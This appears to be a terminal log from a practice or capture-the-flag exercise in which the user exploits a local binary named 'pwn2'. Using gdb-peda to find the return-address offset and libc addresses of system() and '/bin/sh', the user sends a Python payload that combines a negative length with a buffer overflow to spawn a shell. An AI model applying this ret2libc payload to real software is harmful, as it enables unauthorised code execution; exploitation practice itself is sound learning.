 gdb-peda$ pattern offset $eip
826360162 found at offset: 48
gdb-peda$ p system
$4 = {<text variable, no debug info>} 0xf7e35160 <system>
gdb-peda$ find '/bin/sh'
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xf7f595db ("/bin/sh")
gdb-peda$ q
siva@siva-Satellite-A200:~/Desktop/hack_of_the_day$ (python -c "print '-1'+'\n'+'A'*48+'\x60\x51\xe3\xf7'+'B'*4+'\xdb\x95\xf5\xf7'"; ca
t ) | ./pwn2
How many bytes do you want me to read? Ok, sounds good. Give me 4294967295 bytes of data!
You said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`Q��BBBBە��
whoami
siva
ls
back2skool  peda-session-dash.txt  peda-session-r2libc.txt  pwn2.idb  rop1.c  rop2.c  rp++
imp         peda-session-pwn2.txt  pwn2                     r2libc    rop2    rop4